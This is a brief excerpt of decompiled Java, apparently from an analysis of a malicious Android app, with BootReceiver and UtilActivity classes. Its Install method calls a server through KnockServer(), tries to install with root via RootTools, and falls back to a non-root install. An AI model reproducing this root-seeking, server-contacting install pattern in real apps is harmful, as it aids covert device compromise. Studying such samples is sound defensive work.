 BootReceiver.class
UtilActivity.class
private void Install(int paramInt)
{
if (paramInt != 1)
{
if (paramInt == 0) {
InstallAsNonRoot();
}
}
else {
return;
}
new Thread(new Runnable()
{
public void run()
{
UtilActivity.this.KnockServer();
}
}).start();
if (RootTools.isRootAvailable())
{
if (InstallAsRoot())
{
Utilities.SetInstallType(1, this.context);
return;
}
InstallAsNonRoot();
Utilities.SetInstallType(0, this.context);
return;
}
InstallAsNonRoot();
Utilities.SetInstallType(0, this.context);
}